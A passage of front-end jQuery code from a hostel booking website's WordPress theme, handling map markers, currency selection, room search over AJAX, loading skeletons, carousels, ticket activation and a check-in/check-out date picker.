          }]
        }, {
          "featureType": "transit.station",
          "elementType": "labels.icon",
          "stylers": [{
            "visibility": "off"
          }]
        }, {
          "featureType": "road",
          "elementType": "geometry.stroke",
          "stylers": [{
            "gamma": 7.18
          }]
        }]
      };
      var map = new google.maps.Map($el[0], mapArgs);

      // Add markers.
      map.markers = [];
      $markers.each(function () {
        initMarker($(this), map);
      });

      // Center map based on markers.
      centerMap(map);

      // Return map instance.
      return map;
    }

    /**
     * initMarker
     *
     * Creates a marker for the given jQuery element and map.
     *
     * @date    22/10/19
     * @since   5.8.6
     *
     * @param   jQuery $el The jQuery element.
     * @param   object The map instance.
     * @return  object The marker instance.
     */
    var infoWindows = [];
    function initMarker($marker, map) {
      var markers = new Array();

      // Get position from marker.
      var lat = $marker.data('lat');
      var lng = $marker.data('lng');
      var position = $marker.data('pos');
      var latLng = {
        lat: parseFloat(lat),
        lng: parseFloat(lng)
      };

      // Create marker instance.
      var image = "/wp-content/themes/madmonkey-tickets/assets/images/map-marker.png";
      var marker = new google.maps.Marker({
        position: latLng,
        map: map,
        icon: image
      });

      // Append to reference for later use.
      map.markers.push(marker);

      // If marker contains HTML, add it to an infoWindow.
      if ($marker.html()) {
        // Create info window.
        var infowindow = new google.maps.InfoWindow({
          content: $marker.html()
        });
        infoWindows.push(infowindow);

        // Show info window when marker is clicked.
        google.maps.event.addListener(marker, 'click', function () {
          //close all
          for (var i = 0; i < infoWindows.length; i++) {
            infoWindows[i].close();
            markers.push(marker);
          }
          infowindow.open(map, marker);
          $("li#trigger" + position).trigger('click');
        });
        google.maps.event.addListener(map, 'click', function () {
          infowindow.close();
        });
      }
    }

    /**
     * centerMap
     *
     * Centers the map showing all markers in view.
     *
     * @date    22/10/19
     * @since   5.8.6
     *
     * @param   object The map instance.
     * @return  void
     */
    function centerMap(map) {
      // Create map boundaries from all map markers.
      var bounds = new google.maps.LatLngBounds();
      map.markers.forEach(function (marker) {
        bounds.extend({
          lat: marker.position.lat(),
          lng: marker.position.lng()
        });
      });

      // Case: Single marker.
      if (map.markers.length == 1) {
        map.setCenter(bounds.getCenter());

        // Case: Multiple markers.
      } else {
        map.fitBounds(bounds);
      }
    }

    // Render maps on page load.
    $(window).on('load', function () {
      $('.acf-map').each(function () {
        var map = initMap($(this));
      });
    });
  })(jQuery);

  (function ($) {
    function formatState(state) {
      if (!state.id) {
        return state.text;
      }
      var url = window.location.origin;
      console.log(url);
      if ($('.currency-exchange').hasClass('is-dark')) {
        var baseUrl = url + "/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency-exchange-100-white.png";
      } else {
        var baseUrl = url + "/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency-exchange-100.png";
      }
      var $state = $('<span><img class="img-flag" width="26" height="26" /> <span></span></span>');
      $state.find("span").text(state.text);
      $state.find("img").attr("src", baseUrl);
      return $state;
    }
    function currency() {
      var $currency = $('.currency');
      $currency.select2({
        templateSelection: formatState,
        minimumResultsForSearch: -1,
        width: '135px',
        dropdownParent: $('.currency-exchange')
      });
    }
    currency();
    $(document).on('change', ".checkout .currency", function () {
      var cymcurren = $(this).val();
      wp.ajax.post({
        action: 'currency_update_checkout',
        cymcurren: cymcurren
      }).done(function (response) {
        jQuery('body').trigger('update_checkout');
      });
    });

    // To Do: Temporary Currency Converter
    /*$(document).on('change', ".long-passes-currency .currency", function () {
      var cymcurren = $(this).val();
      window.location.href = cymcurren;
    });*/

    $(document).on('change', "#destination", function () {     
      var category = $('#mlist-country option:selected').val();
      var city = $(".destination-select option:selected").val();

      if (city == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();

        return false;
      }

      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();

        return false;
      }  
    });  

    $(document).on('change', ".mmkbooking-archive .currency", function () {
      var category = $('#destination option:selected').val();
      var datecheckin = $('#check-in-alter').val();
      var datecheckout = $('#check-out-alter').val();
      var country = $('#country').val();
      var qrcode = $('#qrcode').val();
      var cymcurren = $(this).val();
      $('#promo-rate .counter').val(0); 
      $('#regular-rate .counter').val(0);
      if (category == '41') {
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + datecheckin + "&checkout=" + datecheckout, '_blank');
        win.focus();
        return false;
      }

     /* if (category == '444') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
     // if (category == '333') {
      //  var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+datecheckin+"&to="+datecheckout+"&guests=2");
       // win.focus();
      //  return false;
     // }
     if (category == '51') {
      var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      win.focus();
      return false;
    }
      if (category == '415') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '147') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '144') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '52') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }*/

      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();
        return false;
      }
      if (category == '') {
        $("#destination").addClass("input-error");
      } else {
        $("#destination").removeClass("input-error");
      }
      if (datecheckin == '') {
        $("#check-in").addClass("input-error");
      } else {
        $("#check-in").removeClass("input-error");
      }
      if (datecheckout == '') {
        $("#check-out").addClass("input-error");
      } else {
        $("#check-out").removeClass("input-error");
      }
      if (datecheckin == '' || datecheckout == '') {
        return false;
      }

      // $("#spinner-ajax").show(); 
      // $('#rooms').attr('style','visibility: hidden');

      $('body').show_room_skeleton();
      $('body').show_shoppingcart_skeleton();
      $('.right h2.destination, .currency-exchange, .right h2.destination + p').addClass('skeleton');
      $('.room-type').addClass('sk-loader');
      wp.ajax.post({
        action: 'calendar_search',
        category: category,
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        country: country,
        qrcode: qrcode,
        cymcurren: cymcurren
      }).done(function (response) {
        $('#rooms').html(response);
        var toggle = document.querySelectorAll('[data-toggle=readmore]');
        if (toggle) {
          toggle.forEach(function (collapse) {
            var parent = collapse.parentNode;
            var target = parent.querySelector('.' + collapse.getAttribute('aria-controls'));
            collapse.addEventListener('click', function (event) {
              event.preventDefault();
              if (target.classList.contains('show')) {
                target.classList.remove('show');
                collapse.innerHTML = 'READ MORE';
              } else {
                target.classList.add('show');
                collapse.innerHTML = 'READ LESS';
              }
            }, false);
          });
        }

        // $("#spinner-ajax").hide();
        // $('#rooms').attr('style','visibility: visible');

        currency();
        if ($('.right .private').length) {
          $('.room-type .item a#private-room').show();
        }
        if ($('.right .dorm').length) {
          $('.room-type .item a#dorm-room').show();
        }
        $('body').promoChecker();
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('.right h2.destination, .currency-exchange, .right h2.destination + p').removeClass('skeleton');
        $('.room-type').removeClass('sk-loader');
      });
    });
    function custom_select() {
      var $custom_selection = $('.customer-select');
      var $parent_selection = $('.custom-select-holder');
      $custom_selection.select2({
        minimumResultsForSearch: -1,
        width: '100%',
        dropdownParent: $parent_selection
      });
    }
    custom_select();
  })(jQuery);

  jQuery(function ($) {
    // Cart Skeleton Loading
    var skeleton_cart_loading = ["\n    <div class=\"sk-loading\">\n      <p class=\"item-book promo\">\n        <span class=\"skeleton\"></span>\n        <span class=\"skeleton\"></span>\n      </p> \n      <p class=\"item-book total\">\n        <span class=\"skeleton lg\"></span>\n        <span class=\"skeleton\"></span>\n      </p> \n      <p class=\"item-book policy-terms\">\n        <span class=\"skeleton w-100 mr-0\"></span>\n      </p>\n    </div>", "<div class=\"sk-loading\">\n      <p class=\"item-book promo\">\n        <span class=\"skeleton\"></span>\n        <span class=\"skeleton\"></span>\n      </p> \n      <p class=\"item-book total\">\n        <span class=\"skeleton lg\"></span>\n        <span class=\"skeleton\"></span>\n      </p>\n    </div>"];

    // Show Cart Skeleton Loading
    $.fn.show_cart_skeleton = function () {
      if ($('.item-book.policy-terms').length == 0) {
        $(skeleton_cart_loading[0]).insertAfter('#cart-information .item-book:last');
        $('.cart-information > .promo, .cart-information > .total').addClass('d-none');
      } else {
        $(skeleton_cart_loading[1]).insertBefore('#cart-information .item-book.policy-terms:last');
        $('.cart-information > .promo, .cart-information > .total').addClass('d-none');
      }
    };

    // Hide Cart Skeleton Loading
    $.fn.hide_cart_skeleton = function () {
      $(skeleton_cart_loading).remove();
      $('.cart-information > .promo, .cart-information > .total, .cart-information > .policy-terms').removeClass('d-none');
    };

    // Room Skeleton Loading
    var room_skeleton = "\n  <div class=\"room skeleton-rooms\">\n    <div class=\"item room-img skeleton-img\"></div>\n    <div class=\"item room-content\">\n      <div class=\"about\">\n        <span class=\"w-60 sk-loading\"></span>\n        <span class=\"w-40 sk-loading\"></span>\n        <span class=\"w-80 mt-4 sk-loading\"></span>\n        <span class=\"w-90 sk-loading\"></span>\n        <span class=\"w-50 sk-loading\"></span>\n      </div>\n      <div class=\"room-bottom\">\n        <span class=\"w-10 mr-2 sk-loading\"></span>\n        <span class=\"w-8 sk-loading\"></span>\n      </div>\n    </div>\n  </div>";

    // Show Room Skeleton Loading
    $.fn.show_room_skeleton = function () {
      if ($('#rooms .room').length != 0) {
        $('.room-type ~ .room').remove();
        for (var i = 0; i < 4; i++) {
          $(room_skeleton).insertAfter('.room-type');
        }
      } else {
        var clonedSkeletons = '';
        for (var i = 0; i < 4; i++) {
          clonedSkeletons += room_skeleton;
        }
        $('#rooms > .text-center').remove();
        $('.cart-information').show();
        $('#rooms').append('<div class="left mt-4">' + shoppingcart_skeleton + '</div><div class="right">' + clonedSkeletons + '</div>');
        $('.no-result-right').remove();
        $('.no-result-left').remove();
      }
    };

    // Hide Room Skeleton Loading
    $.fn.hide_room_skeleton = function () {
      $(room_skeleton).remove();
    };

    //Cart Skeleton Loading
    var shoppingcart_skeleton = "\n  <div class=\"cart-information sticky-cart skeleton-cart cart-skeleton\">\n    <div class=\"head\">\n      <h2 class=\"destination w-60 sk-loading dark\"></h2>\n      <span class=\"w-50 sk-loading dark\"></span>\n      <span class=\"sk-loading dark circle\"></span>\n    </div>\n    <p class=\"item-book d-flex justify-content-between p-0 pl-3 pr-3\">\n      <span class=\"w-8 sk-loading\"></span>\n      <span class=\"w-10 sk-loading\"></span>\n    </p>\n    <p class=\"item-book d-flex justify-content-between p-0 pl-3 pr-3\">\n      <span class=\"w-10 sk-loading\"></span>\n      <span class=\"w-8 sk-loading\"></span>\n    </p>\n    <p class=\"item-book text-right justify-content-between total p-2\">\n      <span class=\"w-30 sk-loading\"></span>\n      <span class=\"w-8 sk-loading\"></span>\n    </p>\n    <p class=\"item-book policy-terms p-2\">\n      <span class=\"w-100 sk-loading\"></span>\n    </p>\n    <div class=\"tail pt-4 pb-4\"><span class=\"w-60 lg sk-loading dark m-auto\"></span></div>\n  </div>";

    // Show Cart Skeleton Loading
    $.fn.show_shoppingcart_skeleton = function () {
      if ($('#rooms .room').length != 0) {
        $('#cart-information').hide();
        $(shoppingcart_skeleton).insertAfter('.currency-exchange');
      }
    };

    // Hide Cart Skeleton Loading
    $.fn.hide_shoppingcart_skeleton = function () {
      $('.cart-information').show();
      $(shoppingcart_skeleton).remove();
    };

    // Promo Skeleton Loading
    var promo_loading = "\n    <span class=\"skk-loading\"></span>\n    <span class=\"skk-loading\"></span>";

    // Show Promo Skeleton                        
    $.fn.show_promo_skeleton = function () {
      var _this = $('.room-bottom');
      _this.addClass('loading');
      _this.append(promo_loading);
    };

    // Hide Promo Skeleton
    $.fn.hide_promo_skeleton = function () {
      var _this = $('.room-bottom');
      _this.removeClass('loading');
      _this.find('.skk-loading').remove();
    };

    // Card Skeleton Loading
    var card_skeleton = "\n    <div class=\"col-6 col-lg-4 cards card-skeleton\">\n      <div class=\"card card-rounded\">\n        <div class=\"card-img skeleton-img\"></div>\n        <div class=\"card-body\">\n          <span class=\"w-90 mt-1 mb-1 sk-loading\"></span>\n          <span class=\" w-70 mt-1 mb-1 sk-loading\"></span>\n          <div class=\"card-body-flex justify-content-between\">\n            <span class=\"w-8 mt-1 mb-1 sk-loading\"></span>\n            <span class=\"w-8 mt-1 mb-1 sk-loading\"></span>\n          </div>\n        </div>\n      </div>\n    </div>";

    // Show Card Skeleton Loading
    $.fn.show_card_skeleton = function () {
      $('.experiences-list .cards').remove();
      for (var i = 0; i < 6; i++) {
        $('.experiences-list .card-list').prepend(card_skeleton);
      }
    };

    // Hide Card Skeleton Loading
    $.fn.hide_card_skeleton = function () {
      $('.experiences-list .cards.card-skeleton').remove();
    };
  });

  jQuery(function ($) {
    $.fn.swipeBooking = function () {
      var swipers2 = document.querySelectorAll('.swiper-holder-2');
      swipers2.forEach(function (slides) {
        var swipe = slides.querySelector('.swiper');
        var perviewSm = swipe.getAttribute('data-sm-perview');
        var perviewMd = swipe.getAttribute('data-md-perview');
        var perviewLg = swipe.getAttribute('data-lg-perview');
        var loop = swipe.getAttribute('data-loop');
        var gap = swipe.getAttribute('data-gap');
        var height = swipe.getAttribute('data-autoheight');
        var pagination = slides.querySelector('.swiper-pagination');
        var effect = swipe.getAttribute('data-effect');
        var delay = swipe.getAttribute('data-delay');
        var autoplay = swipe.getAttribute('data-autoplay');
        var next = slides.querySelector('.swiper-button-next');
        var prev = slides.querySelector('.swiper-button-prev');
        var swipe_slide = swipe.querySelectorAll('.swiper-slide');
        var new_loop = JSON.parse(loop);
        var new_gap = parseFloat(gap);
        var new_height = JSON.parse(height);
        var new_autoplay = JSON.parse(autoplay);
        swipe = new Swiper(swipe, {
          spaceBetween: new_gap,
          slidesPerView: perviewSm,
          effect: effect,
          centeredSlides: true,
          speed: 500,
          loop: new_loop,
          autoHeight: new_height,
          autoplay: {
            enabled: new_autoplay,
            delay: delay,
            disableOnInteraction: false,
            pauseOnMouseEnter: false
          },
          pagination: {
            el: pagination,
            clickable: true
          },
          navigation: {
            nextEl: next,
            prevEl: prev
          },
          breakpoints: {
            560: {
              slidesPerView: perviewSm
            },
            576: {
              slidesPerView: perviewMd
            },
            1024: {
              slidesPerView: perviewLg
            }
          },
          on: {
            beforeInit: function beforeInit() {
              var swipe_slide = this.el.querySelectorAll('.swiper-slide');
              var destination_swiper = document.querySelector('.destination-cards');
              if (destination_swiper) {
                this.params.loop = swipe_slide.length > 2;
                this.params.autoplay.enabled = swipe_slide.length > 2;
                this.params.centeredSlides = swipe_slide.length > 2;
              }
              if (swipe_slide.length < 3) {
                swipe.classList.add('no-blur');
                this.el.classList.add('swiper-no-swiping');
              } else {
                slides.querySelector('.swiper').classList.add('blur');
              }
            }
          }
        });
        if (swipe_slide.length < perviewSm) {
          slides.querySelector('.swiper').classList.add('swiper-no-swiping');
          var buttons = slides.querySelectorAll('.swiper-button-icon');
          buttons.forEach(function (button) {
            button.classList.add('swiper-button-hidden');
          });
        }
      });
    };
  });

  (function ($) {
    $('#ticket-info-popup').on('hidden.bs.modal', function () {
      location.reload();
    });
    if ($('#checkin-golden').length) {
      $('#activate-ticket').attr('disabled', true);
    }
    $("#checkin-golden").datepicker({
      dateFormat: 'MM d, yy',
      altField: "#check-in-alter",
      altFormat: "yy-mm-dd",
      minDate: 0,
      ignoreReadonly: true,
      allowInputToggle: true,
      onSelect: function onSelect(selected, evnt) {
        var checkin = $("#check-in-alter").val();
        var days = $("#days").val();
        if (days == 14) {
          var add_days = 14;
        } else if (days == 30) {
          var add_days = 30;
        } else if (days == 60) {
          var add_days = 60;
        } else if (days == 90) {
          var add_days = 90;
        } else if (days == 15) {
          var add_days = 15;
        }
        var readableD = new Date(checkin);
        var golden_ticket = new Date(new Date(checkin).setDate(new Date(checkin).getDate() + add_days));
        $('#check-out-alter').val($.datepicker.formatDate('yy-mm-dd', golden_ticket));
        $('#checkin-golden').val(readableD.toDateString().split(' ').slice(1).join(' ') + " - " + golden_ticket.toDateString().split(' ').slice(1).join(' '));

        // $("p#notice-mssg").text("Your ticket will activate on "+readableD.toDateString()+" and end on "+golden_ticket.toDateString());

        $('#error-mssg').hide();
        $("#activate-ticket").removeAttr('disabled');
      }
    });
    $("#activate-ticket").click(function () {
      var checkin = $("#check-in-alter").val();
      var checkout = $("#check-out-alter").val();
      var days = $("#days").val();
      var id = $("#ticketid").val();
      var index = $("#index").val();
      var product = $("#product").val();
      var productid = $("#productid").val();
      if (checkin == '') {
        $('#error-mssg').show();
        return false;
      }
      $("#activate-ticket").hide();
      wp.ajax.post({
        action: 'activate_ticket',
        checkin: checkin,
        checkout: checkout,
        days: days,
        id: id,
        index: index,
        product: product,
        productid: productid
      }).done(function (response) {
        $('.modal-header h2').hide();
        $('#activate-golden-ticket').html(response);
      });
    });
    $(document).on('click', '#mobile-golder-ticket', function () {
      var id = $(this).attr('data');
      $(this).toggleClass('active inactive');
      $('td.product-' + id).toggleClass('active');
    });

    $(document).on('click', 'td #ticket-item', function () {
      var title = $(this).attr('title');
      var data = $(this).attr('data');
      var days = $(this).attr('days');
      var index = $(this).attr('index');
      var product = $(this).attr('product');
      var productid = $(this).attr('productid');
      $('span.days-ticket').text($(this).attr('days'));
      $("p#ticket-title").text(title);
      $("p#ticket-details").text(data);
      $("input#ticketid").val(data);
      $("input#days").val(days);
      $("input#index").val(index);
      $("input#product").val(product);
      $("input#productid").val(productid);
    });

    setTimeout(function () {
      $('.woocommerce-notices-wrapper, .woocommerce-message, .notice, .notice-valid').fadeOut('fast');
    }, 3000);
    $('#datepicker').click(function (e) {
      e.stopPropagation();
    });
    if ($('#datepicker').length) {
      $(document).on('click', function (e) {
        var container = $("#check-in, #check-out, .remove-date, .date, .open-calendar");
        if (!container.is(e.target) && container.has(e.target).length === 0) {
          $("#datepicker").hide();
          if (datepicker.inputs.checkin.val() == '') {
            $('.booking-search .item').find('.remove-checkin').hide();
          }
          if (datepicker.inputs.checkout.val() == '') {
            $('.booking-search .item').find('.remove-checkout').hide();
          }
        }
      });
      $(document).on('click', '#check-in, #check-out, .remove-date, .date', function (event) {
        event.stopPropagation();
        $("#datepicker").attr('style', 'display:inline-flex');
      });
    }
    var datepicker = {
      container: $("#datepicker"),
      dateFormat: 'MM d, yy',
      dates: [null, null],
      status: null,
      inputs: {
        checkin: $('#check-in'),
        checkout: $('#check-out'),
        dates: $('#dates')
      }
    };
    datepicker.container.datepicker({
      numberOfMonths: 2,
      dateFormat: datepicker.dateFormat,
      minDate: 0,
      ignoreReadonly: true,
      allowInputToggle: true,
      maxDate: null,
      dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
      beforeShowDay: function beforeShowDay(date) {
        var highlight = false,
          currentTime = date.getTime(),
          selectedTime = datepicker.dates,
          checkin_date = selectedTime[0] ? new Date(selectedTime[0]) : null,
          checkout_date = selectedTime[1] ? new Date(selectedTime[1]) : null,
          checkin_timestamp,
          checkout_timestamp,
          classes = 'ui-datepicker-highlight';
        date.setHours(0);
        date.setMinutes(0);
        date.setSeconds(0);
        date.setMilliseconds(0);
        currentTime = date.getTime();

        // CHECKIN/CHECKOUT CLASSES
        if (checkin_date) {
          checkin_date.setHours(0);
          checkin_date.setMinutes(0);
          checkin_date.setSeconds(0);
          checkin_date.setMilliseconds(0);
          checkin_timestamp = checkin_date.getTime();
        }
        if (checkout_date) {
          checkout_date.setHours(0);
          checkout_date.setMinutes(0);
          checkout_date.setSeconds(0);
          checkout_date.setMilliseconds(0);
          checkout_timestamp = checkout_date.getTime();
        }
        if (checkin_timestamp && currentTime == checkin_timestamp) {
          classes = 'ui-datepicker-highlight ui-checkin';
        } else if (checkout_timestamp && currentTime == checkout_timestamp) {
          classes = 'ui-datepicker-highlight ui-checkout';
        }

        // Highlight date range
        if (selectedTime[0] && selectedTime[0] == currentTime || selectedTime[1] && currentTime >= selectedTime[0] && currentTime <= selectedTime[1]) highlight = true;
        if (datepicker.inputs.checkin.val() != '') {
          $('.booking-search #check-in').parents('.item').removeClass('active');
          $('.booking-search #check-out').parents('.item').addClass('active');
          $('.remove-checkin').show();
        }
        return [true, highlight ? classes : ""];
      },
      onSelect: function onSelect(dateText) {
        var LocId = calenderFilterData.filter.id;
        var Fildays = calenderFilterData.filter.days;
        if (!datepicker.dates[0] || datepicker.dates[1] !== null) {
          if (datepicker.inputs.checkin.val() != '') {
            $('.booking-search #check-in').parents('.item').removeClass('active');
            $('.booking-search #check-out').parents('.item').addClass('active');
            $('.remove-checkin').show();
          }
          var destination = $('.destination-select').val();
          var _startDate = new Date(dateText);
          var _endDate = new Date(_startDate);
          if (destination == LocId) {
            _endDate = new Date(_endDate.setDate(_endDate.getDate() + Fildays));
            _startDate = new Date(_startDate.setDate(_startDate.getDate()));
            $('#datepicker').datepicker('option', 'minDate', _startDate);
            $('#datepicker').datepicker('option', 'maxDate', _endDate);
          }

          // fill dates array with first chosen date
          datepicker.dates[0] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();
          datepicker.dates[1] = null;
          var checkInDate = $.datepicker.parseDate('@', datepicker.dates[0]);

          // clear all inputs
          datepicker.inputs.checkin.val('');
          datepicker.inputs.checkout.val('');
          datepicker.inputs.dates.val('');

          // set current datepicker state
          datepicker.status = 'checkin-selected';
          datepicker.inputs.checkin.val($.datepicker.formatDate(datepicker.dateFormat, checkInDate));
          $('#check-in-alter').val($.datepicker.formatDate('yy-mm-dd', checkInDate));

          // create mouseover for table cell
          $('#datepicker').delegate('.ui-datepicker td', 'mouseover', function () {
            // if it doesn't have year data (old month or unselectable date)
            if ($(this).data('year') == undefined) return;

            // datepicker state is not in date range select, depart date wasn't chosen, or return date already chosen then exit
            if (datepicker.status != 'checkin-selected') return;

            // get date from hovered cell
            var hoverDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

            // parse hovered date into milliseconds
            hoverDate = $.datepicker.parseDate('yy-mm-dd', hoverDate).getTime();
            $('#datepicker td').each(function () {
              // compare each table cell if it's date is in date range between selected date and hovered
              if ($(this).data('year') == undefined) return;
              var year = $(this).data('year'),
                month = $(this).data('month'),
                day = $('a', this).html();
              var cellDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

              // convert cell date into milliseconds for further comparison
              cellDate = $.datepicker.parseDate('yy-mm-dd', cellDate).getTime();
              if (datepicker.inputs.checkin.val() != '' || datepicker.inputs.checkout.val() != '') {
                if (cellDate >= datepicker.dates[0] && cellDate <= hoverDate || cellDate <= datepicker.dates[0] && cellDate >= hoverDate) {
                  $(this).addClass('ui-datepicker-hover');
                  setTimeout(function () {
                    $('.ui-datepicker-hover').removeClass('first last');
                    $('.ui-datepicker-hover').first().addClass('first');
                    $('.ui-datepicker-hover').last().addClass('last');
                  }, 10);
                } else {
                  $(this).removeClass('ui-datepicker-hover');
                  $(this).removeClass('first last');
                }

                // $(".popup-footer-start span").html('<small>'+kl_checkout.event_data.CurrencySymbol+'</small> 0');
              }
            });
          });
        } else {
          // CHOOSE SECOND DATE

          // push second date into dates array
          datepicker.dates[1] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();

          // sort array dates
          datepicker.dates.sort();
          var checkInDate = $.datepicker.parseDate('@', datepicker.dates[0]);
          var checkOutDate = $.datepicker.parseDate('@', datepicker.dates[1]);
          datepicker.status = 'checkout-selected';

          //fill input fields
          datepicker.inputs.checkin.val($.datepicker.formatDate(datepicker.dateFormat, checkInDate));
          datepicker.inputs.checkout.val($.datepicker.formatDate(datepicker.dateFormat, checkOutDate)).change();
          datepicker.inputs.dates.val(datepicker.inputs.checkin.val() + ' - ' + datepicker.inputs.checkout.val());
          $('#check-in-alter').val($.datepicker.formatDate('yy-mm-dd', checkInDate));
          $('#check-out-alter').val($.datepicker.formatDate('yy-mm-dd', checkOutDate));
          $('.remove-checkout').show();
          $('.booking-search #check-out').parents('.item').removeClass('active');
          setTimeout(function () {
            $("#datepicker").hide();
            $('.booking-search .item').removeClass('active');
            $('.booking-search .container').removeClass('active');
          }, 600);
        }
      }
    });
    $(document).ready(function () {
      // remove date
      $(document).on('click', '.remove-checkin', function () {
        $('.remove-checkout').hide();
        $('#check-in').val('');
        $('#check-in-alter').val('');
        $('#check-out').val('');
        $('#check-out-alter').val('');
        $('#dates').val('');
        $('#datepicker .ui-datepicker-calendar').addClass('remove-hover');
        datepicker.dates[0] = null;
        datepicker.dates[1] = null;
        setTimeout(function () {
          $("#datepicker").datepicker('refresh');
          $("#datepicker").attr('style', 'display:inline-flex');
        }, 150);
        $('#datepicker').datepicker('option', 'minDate', 0);
        $('#datepicker').datepicker('option', 'maxDate', null);
      });
      $(document).on('click', '.remove-checkout', function () {
        datepicker.inputs.checkout.val('');
        $('#datepicker .ui-datepicker-calendar tbody td').removeClass('ui-datepicker-highlight ui-checkout');
        setTimeout(function () {
          $('.remove-checkin').show();
          $("#datepicker").attr('style', 'display:inline-flex');
          $('#datepicker .ui-checkin').trigger('click');
        }, 150);
      });
      $('.destination-select').on("change", function (e) {
        $('.remove-checkout').hide();
        $('#check-in').val('');
        $('#check-in-alter').val('');
        $('#check-out').val('');
        $('#check-out-alter').val('');
        $('#dates').val('');
        $('#datepicker .ui-datepicker-calendar').addClass('remove-hover');
        datepicker.dates[0] = null;
        datepicker.dates[1] = null;
        setTimeout(function () {
          $("#datepicker").datepicker('refresh');
          $("#datepicker").attr('style', 'display:inline-flex');
        }, 150);
        $('#datepicker').datepicker('option', 'minDate', 0);
        $('#datepicker').datepicker('option', 'maxDate', null);
      });
      var maxGuestEmails = 8;
      var guestEmailsCount = 1;
      $(document).on('click', '#add-guest-email', function (e) {
        e.preventDefault();
        if (guestEmailsCount < maxGuestEmails) {
          guestEmailsCount++;
          // Create a new element
          var newElement = $('<span class="woocommerce-input-wrapper"><input type="text" class="input-text " name="guest_email[]" placeholder="Guest email (optional)" value=""></span>');

          // Insert the new element before the parent of the clicked button
          $(this).parent().before(newElement);
          // $('#additional-guest-emails').append('<span class="woocommerce-input-wrapper"><input type="text" class="input-text " name="guest_email[]" placeholder="Guest email (optional)" value=""></span><br>');
        } else {
          alert('Sorry, you cannot add more than ' + maxGuestEmails + ' guest emails.');
        }
      });

      // Validate email addresses
      $(document).on('blur', '.guest-email', function () {
        var email = $(this).val();
        if (email !== '') {
          if (!isValidEmail(email)) {
            alert('Please enter a valid email address.');
            $(this).focus();
          }
        }
      });

      // Function to validate email format
      function isValidEmail(email) {
        var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
      }
    });

    // Show remove button on load
    var checkIn = datepicker.inputs.checkin.val();
    var checkOut = datepicker.inputs.checkout.val();
    if (checkIn != '' && checkOut != '') {
      $('.remove-date').show();
      $('.booking-search .item').removeClass('active');
    }

    // archive search calendar
    $(document).on('click', '#filter-calendar', function () {
      $(".mmkbooking-archive #mmkcalendar-search").slideDown("slow");
      $([document.documentElement, document.body]).animate({
        scrollTop: $("#body-top").offset().top
      }, 1000);
      setTimeout(function () {
        $("#datepicker").datepicker('refresh');
        $("#datepicker").attr('style', 'display:inline-flex');
        $('.booking-search #check-out').parents('.item').removeClass('active');
      }, 150);
    });

    //
    function formatState(state) {
      if (!state.id) {
        return state.text;
      }
      var baseUrl = "https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency.png";
      var $state = $('<span><img class="img-flag" /> <span></span></span>');
      $state.find("span").text(state.text);
      $state.find("img").attr("src", baseUrl);
      return $state;
    }
    function currency() {
      var $currency = $('.currency');
      $currency.select2({
        templateSelection: formatState,
        minimumResultsForSearch: -1,
        width: '135px',
        dropdownParent: $('.currency-exchange')
      });
    }
    $(document).on('click', "#mmkcalendar-search #submit", function () {
      var category = $('#destination option:selected').val();
      var datecheckin = $('#check-in-alter').val();
      var datecheckout = $('#check-out-alter').val();
      var country = $('#country').val();
      var qrcode = $('#qrcode').val();
      $('#promo-rate .counter').val(0);
      $('#regular-rate .counter').val(0);
      if (category == '41') {
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + datecheckin + "&checkout=" + datecheckout, '_blank');
        win.focus();
        return false;
      }
      /*if (category == '444') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
     // if (category == '333') {
      //  var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      //  win.focus();
